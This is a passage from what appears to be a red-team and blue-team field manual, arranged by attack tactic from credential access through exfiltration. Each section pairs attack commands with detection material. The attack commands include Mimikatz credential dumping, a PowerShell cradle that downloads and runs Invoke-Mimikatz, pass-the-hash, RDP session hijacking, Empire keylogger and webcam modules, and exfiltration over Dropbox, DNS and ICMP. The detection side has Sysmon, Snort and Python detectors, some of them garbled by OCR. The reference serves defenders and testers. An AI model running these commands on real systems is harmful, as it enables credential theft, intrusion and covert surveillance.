```

windows credential editor

wce-o <file out>

powershell

- 1. use script from https://github.com/PowerShellMafia/PowerSploit/blob/master Minidump.ps1 to generate dump file
- 2. mimikatz.exe log "sekurlsa::minidump lsass.dmp" sekurlsa::logonPasswords exit

Remote powershell

IEX (New-Object Net.WebClient).DownloadString(' https://raw.githubusercontent.com/EmpireProject/Empire/dev/data/module\_s Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds

NTDS.dit

ntdsutil "ac i ntds" "ifm" "create full <path>" q q

Group Policy Preference

findstr/S cpassword %logonserver%\sysvol\\*.xml

Empire:

(Empire: <a gent>) mikikatz

#### 2.7.1.3 Brute Forcing

Use windows cmd to brute force

@FOR/F %n in (<userlist\_file>) DO @FOR/F %p in (<userlist>) DO @net use dostname>/user:domain>\%n %p 1>NUL 2>&1 && @echo [\*] %n:%p && @net use /delete dostname>>NUL

Use responder to capture hashes that are used by victim hosts and use john to crack the hashfile

responder -i <interface> john --show <hashfile>

#### 2.7.2 DETECTION

#### 2.7.2.1 Detect lsass dump using sysmon

Create <sysmon-conf-file.xml>

<ProcessAccess onmatch="include"> <TargetImage condition="contains">lsass.exe</TargetImage> </ProcessAccess> <ProcessAccess onmatch="exclude"> <SourceImage condition="end with">wmiprvse.exe</SourceImage> <SourceImage condition="end with">GoogleUpdate.exe</SourceImage> <SourceImage condition="end with">LTSVC.exe</SourceImage> <SourceImage condition="end with">taskmgr.exe</SourceImage> <SourceImage condition="end with">VBoxService.exe</SourceImage> # Virtual Box <SourceImage condition="end with">vmtoolsd.exe</SourceImage> <SourceImage condition="end with">taskmgr.exe</SourceImage> <SourceImage condition="end with">\Citrix\System32\wfshell.exe</SourceImage> #Citrix process in C:\Program Files (x86)\Citrix\System32\wfshell.exe <SourceImage condition="is">C:\Windows\System32\lsm.exe</SourceImage> # System process under C:\Windows\System32\lsm.exe <SourceImage condition="end with">Microsoft.Identity.AadConnect.Health.AadSync.Host.exe</SourceIma # Microsoft Azure AD Connect Health Sync Agent <SourceImage condition="begin with">C:\Program Files (x86)\Symantec\Symantec Endpoint Protection</SourceImage># Symantec </ProcessAccess>

Install configuration file

sysmon64.exe -i.\sysmon\_config.xml

Forward logs to either Splunk or ELK and parse down search results to look for

```
PSEUDO
Event Code = 10
where
GrantedAccess="0x1010"
and
TargetImage contains "*lsass.exe"
```

# 2.7.2.2 Enable Windows Credential Guard

Prevent credential dumping in Windows 10 by enabling windows credential guard

```
reg add "HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\DeviceGua
/v "EnableVirtualizationBasedSecurity" /d 1 /t REG_DWORD reg add
"HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\DeviceGua
/v "RequirePlatformSecurityFeatures" /d 1 /t REG_DWORD reg add
"HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\LSA"
/v "LsaCfgFlags" /d 1 /t REG_DWORD
```

# 2.8 DISCOVERY

The adversary is trying to figure out your environment.

Discovery consists of techniques an adversary may use to gain knowledge about the system and internal network. These techniques help adversaries observe the environment and orient themselves before deciding how to act. They also allow adversaries to explore what they can control and what's around their entry point in order to discover how it could benefit their current objective. Native operating system tools are often used toward this postcompromise information-gathering objective.

# **2.8.1 ATTACK**

# 2.8.1.1 Host Enumeration

Once you have gained access to a host machine it is necessary to investigate your environment, the following information is standard information to collect.

SystemInfo :: OS Name, Version, Manufacturer, NIC Hostname :: hostname of current device echo %username% :: current username net users :: list of local users net user <username> :: Permissions of user ipconfig /all :: network information route print :: routing table arp -A :: arp table netstat -ano :: list of network connections netsh firewall show state :: current firewall state netsh firewall show config :: current firewall config schtasks /query /fo LIST /v :: list of scheduled tasks tasklist /SVC :: services, PIDs and executable net start :: start executable DRIVERQUERY :: list of Drivers w32tm /tz :: get current timezone

There are many prewritten scripts to automate enumeration below are a few links to potentially helpful scripts.

- https://github.com/threatexpress/red-team-
- scripts/blob/master/HostEnum.ps1
- https://github.com/411Hall/JAWS

Meterpreter:

#### meterpreter >run remotewinnum

**Empire:** 

```
(Empire: agents) > interact <agent>
(Empire: <agent>) > usemodule situational_awareness/host/winenum (Empire:
<agent>) > run
```

#### 2.8.1.2 Browser Information

Internet Explorer

```
copy C:\Users\<username>\Favorites C:\<path><FavCopy>
type C:\<path><FavCopy>
```

#### Chrome

```
cp%USERPROFILE%\AppData\Local\Google\Chrome\User
Data\DefaultC:\<path><chromedirectory>
```

Firefox

copy /Y C:\Users\Application Data\Mozilla\Firefox\Profiles\ <file>.default\bookmarksbackup C:\<path><backup>

#### 2.8.1.3 Virtual Machine Detection

WMIC BIOS GET SERIALNUMBER WMIC COMPUTERSYSTEM GET MODEL WMIC COMPUTERSYSTEM GET MANUFACTURER

Detect Virtual Servers on Network from powershell:

import-module activedirectory get-adcomputer -filter {operatingsystem like "windows server\*"} | select-object name | export-csv .\computers.txt notypeinformation -encoding UTF8

(Get-Content .\computers.txt) | % {\$\_-replace "", ""} | out-file -FilePath .\computers.txt -force -encoding ascii \$computers= get-content .\computers.txt | select -Skip 1 Foreach(\$computer in \$computers) {systeminfo /s \$computer | findstr /c:"Model:" /c:"Host Name" /c:"OS Name" | out-file -FilePath .\vmdet.txt -append }

#### 2.8.1.4 Ping Sweep

for /L %i in (1,1,255) do @ping -n 1 -w 200 xxx.xxx.xxx.%i > nul && echo xxx.xxx.xxx.%i is up.

#### 2.8.1.5 Windows Domain Controller

net group "domain computers" /domain

#### 2.8.2 DETECTION

While possible to see these events on individual hosts, it is best to detect some of these behaviors with a network-based intrusion detection system combined with a SIEM to see all events across the network.

#### 2.8.2.1 Detect host enumeration

One possible method is to use PowerShell history to look for commands that would indicate adversaries trying to run discovery scripts. Many of the commands could be ran by administrators, so part of the script is going to set a threshold for how often the commands should appear in proximity to each other, as well as a threshold of how many commands must be in a group.

```
# Written by PTFM
# No Warranty or guarantee is included
import os
import sys
commands = ["echo %username%", "net users", "net user ", "ipconfig
/all", "route print", "arp -A", "netstat -ano", "netsh firewall show state",
"netsh firewall show config", "schtasks /query /fo", "tasklist /SVC", "net
start", "DRIVERQUERY", "w32tm /tz", "hostname", "systeminfo"]
def disc(pwrshell history):
  tolerance = 5 #this is the tolerance of proximity the cmds are to each
other ex. 5 would be 5 lines of each other
  group tolerance = 2 #this is the total number of commands that must be
inside a cluster to be shown
  group = 0
  detected=False
  prev detect=False
  cmd group = []
  if(os.access(pwrshell history, os.R OK)):
    print("Reading command history")
     with open(pwrshell history, encoding="utf8") as ph:
       data = ph.read()
       if data:
         num cmd lines = data.split('\n')
         detected cmd = []
         prev cmd = ""
         num cmd lines.extend("EOF")
         for i in range(len(num cmd lines)):
            cmd line = num cmd lines[i].strip('')
            for command in commands:
              if command in cmd line:
                 detected=True
```

```
if(detected==True and prev detect==True and
temp tolerance>=0):
             temp tolerance=tolerance
             prev cmd=cmd line
             cmd group.append(prev cmd)
             detected=False
             prev detect=True
           elif(detected==True):
             prev detect=True
             temp tolerance=tolerance
             cmd group.append(cmd line)
             prev cmd=cmd line
             detected=False
           else-
             try: temp tolerance
             except NameError: temp tolerance = None
             if(temp tolerance==None):
                temp tolerance=tolerance
             temp tolerance-=1
             if(temp tolerance==0):
                group+=1
                if(len(cmd group)>=group tolerance):
                  detected cmd.append(cmd group)
                cmd group = []
             elif(temp tolerance<=0):
               prev detect=False
         return detected cmd
user = os.getlogin()
```

```
path = ('C:\\Users\\' + str(user) +
'\\AppData\\Roaming\\Microsoft\\Windows\\PowerShell\\PSReadLine\\Cons
br = disc(path)
if(br!=None):
    for cmd_group in br:
        print("Group")
        print(cmd_group)
```

#### 2.8.2.2 Detect nmap with Snort

sudo gedit /etc/snort/rules/local.rules alert icmp any any -> any any (msg: "NMAP ping sweep Scan"; dsize:0;sid:10000004; rev: 1;)

#### 2.8.2.3 Detect host to host communication with Snort

alert icmp <int\_host> any -> <int\_host> any (msg: "Internal Host communication"; dsize:0;sid:10000005; rev: 1;)

# **2.9 LATERAL MOVEMENT**

The adversary is trying to move through your environment.

Lateral Movement consists of techniques that adversaries use to enter and control remote systems on a network. Following through on their primary objective often requires exploring the network to find their target and subsequently gaining access to it. Reaching their objective often involves pivoting through multiple systems and accounts to gain. Adversaries might install their own remote access tools to accomplish Lateral Movement or use legitimate credentials with native network and operating system tools, which may be stealthier.

#### **2.9.1 ATTACK**

#### 2.9.1.1 Windows Remote Management (WinRM)

If port 5985 is open then the WinRM service is running, if port 5986 is closed then WinRM is configured to accept connections over HTTP only and encryption is not enabled.

To use WinRM use the command:

PS > Invoke-Command -ComputerName TARGET -ScriptBlock { dir c:\}

To enable WinRM use the command:

PS > EnablePSRemoting -Force

#### 2.9.1.2 Admin Shares

Windows by default has administrative shares that are hidden to allow access by administrators these share names are C\$, IPC\$, Admin\$

cmd.exe /c "net use \\<hostname> \<share> <password> /u:<user>"

#### 2.9.1.3 Distributed Component Object Model (DCOM)

Get-ChildItem

'registry::HKEY\_CLASSES\_ROOT\WOW6432Node\CLSID\

{49B2791A-B1AE-4C90-9B8E-E860BA07F889}'

\$obj =

[System.Activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.A</br><ip>"))

\$obj.Document.ActiveView.ExecuteShellCommand("cmd",\$null,"/c
<malicious command>","7")

# 2.9.1.4 Administrative Tools

Empire:

(Empire: <agent>) > usemodule

situational\_awareness/network/find\_localadmin\_access (Empire:

<module>) execute

take note of results (Empire: <module>) back

(Empire: <agent>) usemodule lateral\_movement/invoke\_psexec (Empire: <module>) set ComputerName <results>

(Empire: <module>) set Listener <name> (Empire: <module>) execute

# 2.9.1.5 Pass the Hash

Empire:

(Empire: <agent>) creds (Empire: <agent>) pth <CredID>

Metasploit:

```
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST <remote ip>
msf exploit(psexec) > set SMBUser <username>
msf exploit(psexec) > set SMBPass <hash>
msf exploit(psexec) > exploit
```

# Mimikatz:

> sekurlsa::pth /user:<username> /domain:<domain> /ntlm:<hash>

# 2.9.1.6 Remote Desktop hijack (requires system)

query user :: check for system
sc.exe create sesshijack binpath= "cmd.exe /k tscon 1337 /dest:rdp- tcp#55"

# 2.9.1.7 Remote Desktop Tunnel

reg add "HKLM\SYSTEM\CurrentControlSet\Control \TerminalServer\WinStations\RDP-Tcp" /v PortNumber /t REG\_DWORD /d 443 /f

reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG\_DWORD /d 0 /f

reg add "HKLM\SYSTEM\CurrentControlSet\Control \Terminal Server\WinStations\RDP-TCP" /v UserAuthentication /t REG\_DWORD /d 0 /f

netsh advfirewall firewall set rule group="remote desktop" new enable=Yes

net stop TermService net start TermService

# 2.9.1.8 Public Services

Once inside a network there may be servers and services that are only visible to the internal network, following the Discovery methods you may find an exploitable service.

# 2.9.2 DETECTION

Detecting lateral movement from a single host can be very difficult, and the best results will come from using a tool that shows network data and all the hosts on the network, but there are techniques that can help you find lateral movement form a single host.

#### 2.9.2.1 Using logs to detect Pass the Hash Method 1: Windows Event Logs

Passing the hash will generate 2 Event ID 4776 on the Domain Controller, the first event 4776 is generated during the authentication of the victim computer, the second event 4776 indicates the validation of the account from the originating computer (infected host), when accessing the target workstation (victim).



#### Method 2: Sysmon

```
<QueryList>
 <Query Id="0" Path="Security">
  <Select Path="Security">
   *[System[(EventID='4624')] and
   EventData[Data[@Name='LogonType']='9']
   and EventData[Data[@Name='LogonProcessName']='seclogo'] and
   EventData[Data[@Name='AuthenticationPackageName']='Negotiate']
   1
   </Select>
 </Query>
 <Query Id="0" Path="Microsoft-Windows-Sysmon/Operational">
  <Select Path="Microsoft-Windows-Sysmon/Operational">
  *[System[(EventID=10)]] and
  *[EventData[Data[@Name='GrantedAccess'] and (Data='0x1010' or Data='0x1038')]]
</Select>
 </Query>
</QueryList>
```

#### 2.9.2.2 Detect the use of PsExec

With the use of PsExec you have to accept the EULA agreement, you can

check for the registry key of EulaAccepted to see if the value is equal to 1, which means PsExec has been used. This could be admin activity.

```
$key = 'HKCU:\Software\Sysinternals\PsExec'
```

(Get-ItemProperty -Path \$key -Name EulaAccepted).EulaAccepted

# 2.10 COLLECTION

The adversary is trying to gather data of interest to their goal.

Collection consists of techniques adversaries may use to gather information and the sources information is collected from that are relevant to following through on the adversary's objectives. Frequently, the next goal after collecting data is to steal (exfiltrate) the data. Common target sources include various drive types, browsers, audio, video, and email. Common collection methods include capturing screenshots and keyboard input.

# 2.10.1 Relevant Information - Attack

# 2.10.1.1 Screen Capture

Empire:

(Empire: <agent>) > usemodule collection/screenshot (Empire: <agent>) > execute

Meterpreter:

meterpreter > screengrab

Powershell:

```
$outfile ='<output dir>'
Add-Type -AssemblyName System Windows.Forms
Add-type -AssemblyName System.Drawing
$screen =[System.Windows.Forms.SystemInformation]::VirtualScreen
$bitmap = New-Object System.Drawing.Bitmap $Screen.Width,
$Screen.Height
$graphic =[System.Drawing.Graphics]::FromImage($bitmap)
$graphic.CopyFromScreen($Screen.Left, $Screen.Top, 0, 0,
$bitmap.Size)
$bitmap.Save($outfile)
```

# 2.10.1.2 Webcam Recorder

Empire:

```
(Empire: <agent>) > usemodule collection/WebcamRecorder
(Empire: <agent>) > execute
```

Meterpreter:

meterpreter > webcam\_snap

#### 2.10.1.3 Clipboard Data

Empire:

(Empire: <agent>) > usemodule collection/clipboard\_monitor (Empire: <agent>) > execute

Meterpreter:

| meterpreter >load extapi         |
|----------------------------------|
| meterpreter > clipboard_get_text |
| meterpreter > clipboard_get_data |

Powershell:

Get-Clipboard

#### 2.10.1.4 Keylogging

**Empire:** 

(Empire: <agent>) > usemodule collection/keylogger (Empire: <agent>) > execute

Meterpreter:

meterpreter > keyscan\_start meterpreter > keyscan\_dump

# 2.10.1.5 Email Collection

Get Microsoft outlook inbox written by ed wilson, msft and is available at <a href="https://gallery.technet.microsoft.com/scriptcenter/af63364d-8b04-473f-9a98-b5ab37e6b024">https://gallery.technet.microsoft.com/scriptcenter/af63364d-8b04-473f-9a98-b5ab37e6b024</a>

Function Get-OutlookInBox

{
Add-type -assembly "Microsoft.Office.Interop.Outlook" | out-null
\$olFolders = "Microsoft.Office.Interop.Outlook.olDefaultFolders" -as
[type]
\$outlook = new-object -comobject outlook.application
\$namespace = \$outlook.GetNameSpace("MAPI")
\$folder = \$namespace.getDefaultFolder(\$olFolders::olFolderInBox)
\$folder.items |
Select-Object -Property Subject, ReceivedTime, Importance, SenderName
} #end function Get-OutlookInbox

#### **2.10.2 DETECTION**

#### 2.10.2.1 Find Large Files (Greater than XXXXXXXX Bytes)

C: ▷ forfiles /S /M \* /C "cmd /c if @fsize GEQ XXXXXXXX echo @path @fsize"

#### 2.10.2.2 Find files newer than date

C:\> forfiles /P C:\ /S /D +1/01/2017 /C "cmd /c echo @path @fdate"

#### 2.10.3 MITIGATION

#### 2.10.3.1 Keylogging

There are a few easy methods to defeat keyloggers, as most keyloggers are attempting to steal user credentials.

1. Voice to text conversion

Using speech to text will defeat keyloggers as no keystrokes will have been made to enter your credentials

2. On Screen keyboard

Using the on screen keyboard with prevent most keyloggers from capturing your credentials

# 2.11 COMMAND AND CONTROL

The adversary is trying to communicate with compromised systems to control them.

Command and Control consists of techniques that adversaries may use to communicate with systems under their control within a victim network.

Adversaries commonly attempt to mimic normal, expected traffic to avoid detection. There are many ways an adversary can establish command and control with various levels of stealth depending on the victim's network structure and defenses.

# 2.11.1 **RELEVANT INFORMATION**

# 2.11.1.1 Common C2 Ports

Ports that are commonly used for normal network activity are often targeted to blend in with network traffic, avoid firewalls and intrusion detection systems, such as ports:

- TCP:80 (HTTP)
- TCP:443 (HTTPS)
- TCP:25 (SMTP)
- TCP/UDP:53 (DNS)

# 2.11.2 ATTACK

### 2.11.2.1 Port Knocking

A common way to hide a port is by using port knocking, to port knock using powershell as the client the following script can be used

```
$dest = "<x.x.x.x>"
$proto = ("TCP", "UDP")
$knock = ((<port>, "<proto>"), (<port>, "<proto>"))
$targ = "mstsc /v:$dest /prompt"
$knock | foreach {
  $knockPort = $ [0]
  $knockProto = $ [1]
  if (-Not $proto.contains($knockProto)) {
    Write-Error "Invalid protocol specified: $knockProto"
    Exit(1)
  } else {
    switch($knockProto) {
       "TCP" {
         $tcp = New-Object System.Net.Sockets.TcpClient
         $tcp.BeginConnect($dest, $knockPort, $null, $null) | Out-Null
         $tcp.Close() | Out-Null
       }
       "UDP" {
         $udp = New-Object System.Net.Sockets.UdpClient
         $udp.Connect($dest, $knockPort) | Out-Null
         $udp.Send([byte[]](0), 1) | Out-Null
         $udp.Close() | Out-Null}}
    sleep 1 }}
Invoke-Expression -Command Starg
```

To use windows as the server for port knocking, Ivano Malavolta, developed WinKnocks written in Java, a server/client that is available at <a href="http://winknocks.sourceforge.net/">http://winknocks.sourceforge.net/</a>

#### 2.11.2.2 Remote Access Tools

Remote access tools are needed to command and control a host once it has been infected, there are many tools out there but a few of them are listed below.

| Name                      | Language                       | Link                                  |
|---------------------------|--------------------------------|---------------------------------------|
| Cobalt Strike propriatary |                                | https://cobaltstrike.com/             |
| Empire                    | PowerShell2.0                  | https://github.com/EmpireProject/Em   |
| Metasploit<br>Framework   | Ruby                           | https://github.com/rapid7/metasploit- |
| SILENTTRINITY             | Python, IronPython,<br>C#/.NET | https://github.com/byt3bl33d3r/SILE   |

| Pupy      | Python     | https://github.com/n1nj4sec/pupy       |
|-----------|------------|----------------------------------------|
| Koadic    | JavaScript | https://github.com/zerosum0x0/koadi    |
| PoshC2    | PowerShell | https://github.com/nettitude/PoshC2    |
| Gcat      | Python     | https://github.com/byt3bl33d3r/gcat    |
| TrevorC2  | Python     | https://github.com/trustedsec/trevorc2 |
| Merlin    | Golang     | https://github.com/Ne0nd0g/merlin      |
| Quasar    | C#         | https://github.com/quasar/QuasarRAT    |
| Covenant  | .NET       | https://github.com/cobbr/Covenant      |
| FactionC2 | C#, Python | https://github.com/FactionC2/          |
| DNScat2   | Ruby       | https://github.com/iagox86/dnscat2     |
| Sliver    | Golang     | https://github.com/BishopFox/sliver    |
| EvilOSX   | Python     | https://github.com/Marten4n6/EvilOS    |
| EggShell  | Python     | https://github.com/neoneggplant/Egg    |
| Evilgrade | Multiple   | https://github.com/infobyte/evilgrade  |
| RedCloud  | Docker     | https://github.com/khast3x/Redcloud    |

### 2.11.2.3 C2 Redirector

Using a linux redirector with socat installed

If config #get IP of redirector#

sudo socat TCP4-LISTEN: cport>, fork TCP4: <C2 IP><port>

Point windows payload remote host to redirector IP and port, recommend adding rules to Iptables to allow only remote host and C2 communications to protect from scanning and hack-back

#### 2.11.2.4 **Proxies**

Setup NGINX proxy for Armitage/Metasploit Install NGINX and backup conf file

yum install nginx -y

cp /etc/nginx/nginx.conf /etc/nginx/nginx.conf.bak

sed -i -e '38,87d' /etc/nginx/nginx.conf

Create config file for Armitage

```
cat >/etc/nginx/conf.d/nginx_amitage.conf << 'EOF'
server {
server_name _;location / {
proxy_pass http://172.16.54.139:80;
}
</pre>
```

EOF

Setup system for use

systemctl restart nginx

firewall-cmd -permanent -add-server=http firewall-cmd -reload

### 2.11.2.5 Web Services

Online service, such as social media can be a great way to conduct command and control (C2) as they can easily blend in with normal traffic.

An example of this is using twitter, which is available at <a href="https://github.com/PaulSec/twittor">https://github.com/PaulSec/twittor</a>

This requires a twitter developer account, and can be easily used to generate meterpreter or powershell empire agents.

Another C2 mechanism is using Gcat which uses gmail to blend in with normal traffic. Gcat is available at: <u>https://github.com/byt3bl33d3r/gcat</u>

#### 2.11.2.6 Remote file copy

cmd /c certutil -urlcache -split -f <url> <local-path>

For more information on how to write profiles and use existing profiles: <u>https://bluescreenofjeff.com/2017-03-01-how-to-make-communication-profiles-for-empire/</u>

# 2.11.3 Detection

Finding an active Command and Control on a host can prove to be rather difficult, typically Command and Control is either discovered forensically after the exploitation has been discovered or can be found over the network by looking for beacons and commands. While not impossible the best way is either through the use of an antivirus or by looking for persistence mechanisms that would restart the Command and Control.

#### 2.11.3.1 Detect C&C with hard coded IP addresses

This technique can be used to discover Command and Control while they are running on a system. Command and Control is typically very difficult to discover during its execution phase. During execution phase you can also use network traffic to catch the command and control signals. This method requires you to gather IP addresses that have communicated with the host, the longer the better. Then will require a memory dump file, which we will then run volatility against the memory dump using the IP address as the search string. We are looking for hard coded IP addresses, if any are found this would indicate a Command and Control implant.

This method is going to need a few prerequisites

1. All external IP addresses using tshark and powershell

```
$l=@()
.\tshark.exe -i Ethernet0 -T ek -e ip.src -e ip.dst 2>$null | % {$t=
 (ConvertFrom-Json $_).layers; if($t.ip_src){$l+=$t.ip_src[0];
 $l+=$t.ip_dst[0]}};
$l |Sort-Object -Unique | Out-File ~/ip.list
```

2. A memory dump from the host using dumpit can be downloaded from:

https://github.com/thimbleweed/All-In-USB/raw/master/utilities/DumpIt/DumpIt.exe

3. Use volatility to get any hardcoded IP addresses from RAM

```
$f=Get-Content ~/ip.list
function vol_scan($memfile, $ips)
{
    $imageinfo = .\volatility.exe -f $memfile imageinfo
    $profile = (($imageinfo | Select-String "Suggested" | % { $_-split
    ","})[1] | % { $_-replace("\s", "")})
    foreach($ip in $ips)
    {
        write-host "processing ip: $ip"
        .\volatility.exe -f $memfile --profile=$profile yarascan -Y $ip
    }
    vol scan <memory location> $f
```

### 2.11.3.2 DNS Logs

```
$logName= 'Microsoft-Windows-DNS-Client/Operational'
$log= New-
ObjectSystem.Diagnostics.Eventing.Reader.EventLogConfiguration
$logName$log.IsEnabled=$true
$log.SaveChanges()
```

# 2.12 EXFILTRATION

The adversary is trying to steal data.

Exfiltration consists of techniques that adversaries may use to steal data from your network. Once they've collected data, adversaries often package it to avoid detection while removing it. This can include compression and encryption. Techniques for getting data out of a target network typically include transferring it over their command and control channel or an alternate channel and may also include putting size limits on the transmission.

# 2.12.1 ATTACK

# 2.12.1.1 Data Compression

Powershell

PS >Compress-Archive -Path <files to zip>-CompressionLevel Optimal -DestinationPath <output path>

#### WinRAR

#### rara-r <->output><->input>

#### 2.12.1.2 Data Encryption

WinRAR

rar a -hp"<password>" -r <output> <input>

Powershell

(Get-Item - Path <path>).Encrypt()

#### 2.12.1.3 Data over C2

Empire:

(Empire: agents) > interact <agent> (Empire: <agent>) > download <path>

Meterpreter:

meterpreter > download <path>

#### 2.12.1.4 Web Services

Create a cloud-based drive, such as google drive or dropbox, and upload files to this drive. It is important to note that if you have a good idea of normal network traffic that you blend in with normal, for example if only small amounts of data are uploaded infrequently follow that pattern. This can also be accomplished with a tool such as Empire and dropbox:

(Empire) > usemodule exfiltration/exfil\_dropbox

(Empire) > set SourceFilePath C:\<path>\<file>

(Empire) > set ApiKey <dropbox ApiKey>

(Empire) > execute

#### 2.12.1.5 Data over DNS

https://github.com/Arno0x/DNSExfiltrator

#### 2.12.1.6 Data over ICMP (ptunnel-ng)

Server

sudo ptunnel-ng

Client

sudo ptunnel-ng-p<Server-IP/NAME>-l<port> ssh-p<port>-luser 127.0.0.1

#### 2.12.1.7 Data Obfuscation

https://github.com/TryCatchHCF/Cloakify

#### 2.12.1.8 Data exfiltration over Social Media

Social media is extremely common traffic on a network, and often you can upload and download information through these platforms, this is a great tactic as the traffic will blend in with all the others using social media.

| Website    | Amount of Data                                                             |  |
|------------|----------------------------------------------------------------------------|--|
| Youtube    | 20GB as a video                                                            |  |
| Flickr     | 200MB as an image, up to 1TB                                               |  |
| Vimeo      | 5GB of videos per week; paid subscription required to retain original file |  |
| Facebook   | 25MB raw file for groups, 1GB as video* if verified profile, text posts    |  |
| LinkedIn   | 100MB Office documents                                                     |  |
| DeviantArt | 60MB as an image, up to 250MB                                              |  |
| Pinterest  | 10MB as an image                                                           |  |
| Tumblr     | 10MB as an image, 150 photo posts allowed per day, text posts              |  |

# 2.12.2 DETECTION

Enable DNS logging using Powershell

DNS logs at a host level can be invaluable, this will allow you to see what DNS requests your host has been making, and let you see if the requests and replies are formed properly

```
$logName= 'Microsoft-Windows-DNS-Client/Operational'
$log= New-
ObjectSystem.Diagnostics.Eventing.Reader.EventLogConfiguration
$logName$log.IsEnabled=$true
$log.SaveChanges()
```

#### 2.12.2.1 Look at Apps Using Data

In windows search for "Data Usage" > then go to view data usage per app. This will show you apps using data, if you see an app that should not be using data, i.e. notepad, it is worth looking into.



#### 2.12.2.2 Detect Alternate Data Stream

Get-ChildItem -recurse -path C:\| where { Get-Item \$\_.FullName -stream \* } | where stream -ne ':\$Data'

#### 2.12.2.3 Find compressed files

Method 1: Find by Extension

This method relies on the file extension, which can be changed

dir /A /S /T:A \*.7z \*.tar \*.bz2 \*.rar \*.zip \*.gz \*zipx

Option 2: Find by File Type

This method utilizes the magic number, which is a file header that identifies the file

```
#!/usr/bin/env python
import os
import sys
import binascii
extdict = {
 "rar": "526172211a0700",
 "zip": "504b0304",
 "gz": "1f8b08",
 "tar": "7573746172",
 "7z": "377abcaf271c",
 "bz2": "425a68"
}
print("Some files share the same magic number for example zip and
pptx")
blocksize = 1024
def findhex(hextension):
  if(os.access(hextension, os.R OK)):
     with open(hextension, 'rb') as f:
       content = f.read()
       head = content[0:20]
       bhead = binascii.hexlify(head)
       for val in extdict.values():
          if(val in str(bhead)):
            print("Extension: {} - Magic Number: {} - File:
{}".format(list(extdict.keys())[list(extdict.values()).index(val)], val,
hextension))
path = './'
for r, d, f in os.walk(path):
  for file in f:
     hextension = os.path.join(r, file)
     if os.path.exists(hextension):
       findhex(hextension)
```

#### 2.12.2.4 Find encrypted files

```
Option 1: Using cipher
```

cipher /u /n /h

Option 2: Using Entropy

This is an example of a possible way to find high entropy files across the OS, while if ran on every file this list would be quite large, however if you pass a trusted list you can make it quite easy to find new high entropy files.

```
#!/usr/bin/env python
import os
import sys
import math
trusted = sys.argv[1] def
entropy(entrofile):
   if(os.access(entrofile, os.R_OK)): if(entrofile
      intrusted):
          return
       with open(entrofile, 'rb') as f: byteArr=
          list(f.read()) print(byteArr)
      fileSize=len(byteArr)if
       (fileSize <= 0):
          return
      freqList = []
      for b in range(256): ctr = 0
          for byte in byteArr: if byte
             =b:
                 ctr += 1 freqList.append(float(ctr)/fileSize)
       ent = 0.0
```

```
for freq in freqList: if freq
    > 0:
    ent = ent + freq * math.log(freq, 2) ent = -ent
    if (ent >= 6):
        print('Path: {} - Shannon entropy: {:.2f}'.format(entrofile, ent)) path='/'
for r, d, f in os.walk(path): for file in
    f:
    filepath=os.path.join(r, file) if
    os.path.exists(filepath):
    entropy(filepath)
```

| Data Type            | Average Entropy |
|----------------------|-----------------|
| Plain Text           | 4.347           |
| Native Executable    | 5.099           |
| Packed Executable    | 6.801           |
| Encrypted Executable | 7.175           |

#### 2.12.2.5 Find large files

forfiles /S /M \* /C "cmd /c if @fsize GEQ 2097152 echo @path @fsize"

# Network



| <u>Port</u> | <u>Service/Proto</u> | Port      | Service/Proto       | Part      | Service/Proto  |
|-------------|----------------------|-----------|---------------------|-----------|----------------|
| 7           | echo                 | 514       | syslog              | 1863      | MSN            |
| 20          | ftp-data             | 515       | spooler             | 2082-2083 | cPanel         |
| 21          | ftp                  | 520       | RIP                 | 2967      | Symantec AV    |
| 42          | name                 | 521       | RIPNG               | 3128      | HTTP Proxy     |
| 43          | nickname             | 554       | RTSP                | 3260      | iSCSI target   |
| 49          | TACACS               | 546-547   | DHCPv6              | 3306      | MySQL          |
| 53          | DNS                  | 560       | rmonitor            | 3389      | MS RDP         |
| 67          | bootps               | 563       | snews               | 3689      | iTunes         |
| 68          | bootpc               | 587       | smtp                | 3690      | subversion     |
| 69          | tftp                 | 593       | Microsoft DCOM      | 4333      | mSQL           |
| 70          | gopher               | 631       | Internet Printing   | 4664      | Google Desktop |
|             | finger               |           | LDAP SSL            |           | radmin         |
|             | HTTP                 | 646       |                     | 1         | UPnP           |
|             | kerberos             | 691       | MS Exchange         | 5001      | iperf          |
|             | MS Exchange          | A         | ISCI                |           | PostgreSQL     |
|             | POP3                 |           | rsync               | -         | VNCServer      |
|             | ident                |           | smwareserver        | 6000-6001 | <u>}</u>       |
|             | NNTP                 | A         | FTP SSL             | 6665-6669 | 5              |
| 123         | NTP                  | 993       | IMAP45SL            | 6679,6697 | IRC SSL        |
